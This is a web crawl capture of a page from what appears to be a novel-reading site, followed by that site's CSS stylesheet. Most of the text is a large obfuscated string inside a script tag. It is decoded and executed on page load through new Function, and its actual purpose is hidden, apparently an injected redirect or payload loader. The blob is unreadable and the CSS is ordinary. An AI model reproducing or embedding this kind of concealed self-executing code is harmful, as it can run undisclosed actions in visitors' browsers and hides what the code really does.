9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"fL2SqL"=_8"d6nh(_64Yf"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"QkUCn6-0h&fo~ktFQ@-_{k)}F@-ORi)XN^thA9U_0@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.00xs.net/bluebook/css/style.css
body_size: 10038
content:
html{scrollbar-face-color:#e8e8e8;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#eaeaea;scrollbar-3dlight-color:#c6c6c6;scrollbar-arrow-color:#7c7c7c;scrollbar-track-color:#f5f5f7;scrollbar-darkshadow-color:#c6c6c6}
*{word-wrap:break-word}
body{background:#f2f2f2}
body,button,input,select,textarea{color:#555;font-size:12px;line-height:1.42857143}
textarea{resize:none}
.pc,.pr,body,dd,dl,fieldset,form,h1,h2,h3,h4,h5,h6,li,ol,p,ul{margin:0;padding:0}
table{border-collapse:collapse;empty-cells:show}
.xl li,li{list-style:none}
cite,em{font-style:normal}
a,a:visited{outline:0;color:#107dcf;text-decoration:none}
.red{color:#f26e59}
a.red{color:#f26e59}
a:hover{color:#f60;text-decoration:underline}
a img{border:none}
label{cursor:pointer}
.clear{clear:both;display:block}
.margin-top-10{margin-top:10px}
.tip-browser-upgrade{padding:8px 12px;border:1px solid #fbdeb6;background:#fce9cf;color:#915808;text-align:center}
.header-search{float:left;margin-top:15px;margin-left:50px}
.header-search .search .searchkey{float:left;padding:0 10px;height:30px;border:1px solid #dfdfdf;border-right:0;border-radius:2px 0 0 2px;background:0 0;background:#fff;font-size:12px;line-height:30px;widtH:250px}
.header-search .search .btn{padding:0;height:32px;border:1px solid #ddd;border-radius:0 2px 2px 0;background:#fff;font-size:14px;cursor:pointer;widtH:74px}
.header-search .search .btn:hover{border-color:#bbb;color:#f60}
.header-right{float:right}
.topajax{margin-top:15px;text-align:right}
.topajax.userinfo{color:#999}
.topajax.userinfo a{font-size:14px}
.topajax .username{margin-right:5px;color:#f60}
.topajax a+a{margin-left:5px}
.topajax .t_a{float:right;margin-left:10px;padding:3px 10px;height:24px;border:1px solid #ddd;border-radius:2px 2px;background:#fff;line-height:24px}
.topajax .t_a:hover{border-color:#bbb}
.header{margin:5px auto;width:960px}
.logo{float:left;height:60px;font-size: 40px;line-height: 60px;min-width: 200px;}
.logo:hover{text-decoration: none;}
.logo img{width:100%;height:100%}
.nav-bar{clear:both;margin:8px auto 10px auto;width:960px;height:40px;background:#488fce}
.nav-bar a{color:#fff}
.nav_cont{float:left}
.nav_cont ul li{position:relative;float:left;display:block;width:87px;text-align:center;font-size:14px;line-height:40px}
.nav_cont ul li:hover{background:#247bc8}
.nav_cont ul li a{display:block;text-decoration:none}
.nav_cont ul li img{position:absolute;top:-10px;left:56px}
.nav_cont ul li a.hover{background:#247bc8}
.nav_cont ul li a.hover:hover{text-decoration:none}
.nav_cont ul li+li:before{float:left;overflow:hidden;width:2px;height:40px;content:" "}
#head .logo{float:left;overflow:hidden;margin-right:10px;padding-top:0;padding-left:0;width:110px;height:40px}
#head{margin-bottom:10px;width:100%;height:40px;background:#488fce}
#head .head_t{overflow:hidden;margin:0 auto;width:960px;height:40px}
#head li{float:left;margin:0;width:75px;height:40px;text-align:center;line-height:40px}
#head li+li{margin-left:1px}
#head .home{overflow:hidden;margin-top:8px;margin-right:15px;padding:0;width:34px;height:28px}
#head .home a{display:block;width:34px;height:28px;background:url(../images/home.gif) no-repeat 0 0}
#head .home a:hover{background:url(../images/home.gif) no-repeat 0 -32px}
#nv_portal .home a{background:url(../images/home.gif) no-repeat 0 -32px}
#head li a{display:block;height:40px;color:#f8f8f8;text-align:center;text-shadow:0 1px #093f6c;font-size:14px;}
#head li.on a{background:#0067c8}
#head li a:hover{text-decoration:underline}
#head li span{display:none}
#head .a{background:0 0}
#head li.a a{background:#1e1e1e}
#head li a:hover{background:#247bc8;text-decoration:none}
#head li.hover a,#head li.hover a:hover{background:#131313}
#head #contact.a a{background:#fff;color:#666}
#head .r{float:right;padding-top:9px}
#head .r a{float:left;display:block;margin-right:12px;padding:3px 0;height:30px;background:0 0;color:#999;line-height:20px!important}
#head .r span{display:none}
#head #loginc{float:right;overflow:hidden;margin:8px 0 0;width:79px;height:37px;background:#247bc8;color:#fff;text-align:center;font-weight:400;font-size:14px;line-height:37px;cursor:pointer}
#head #loginc:hover{color:#fff;text-decoration:none}
#head #loginc.menu-open{background:#f2f2f2;color:#334249}
#head #loginc.menu-open:hover{color:#334249}
* html #head #loginc{margin-right:8px;background:0 0!important}
* html #head #loginc.menu-open{margin-right:8px;background:#f2f2f2!important}
#loginc .ypm{padding-right:4px;padding-left:18px;background:url(../images/pm.gif) no-repeat 0 6px}
#loginc .ytx{padding-right:8px;padding-left:17px;background:url(../images/notice.gif) no-repeat 0 3px}
